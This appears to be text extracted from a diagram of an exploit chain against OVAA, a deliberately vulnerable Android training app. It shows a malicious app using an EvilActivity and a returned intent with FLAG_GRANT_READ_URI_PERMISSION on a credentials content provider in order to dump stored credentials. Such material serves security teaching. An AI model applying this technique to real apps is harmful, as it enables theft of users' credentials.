 ExploitApp
OVAA
[1] StartActivityForResult(DeeplinkActivity)
MainActivity
DeepLinkActivity
[4] SetResult(-1, data);
Finish();
[5] Dump
the creds.
ExploitApp
[2] StartActivityForResult(EvilActivity)
EvilActivity
[3] Intent i = new Intent("android.intent.action.VIEW");
i.setData(Uri.parse("content://oversecured.ovaa.creds_provider/"));
i.setFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION);
setResult(RESULT_OK, i);
finish();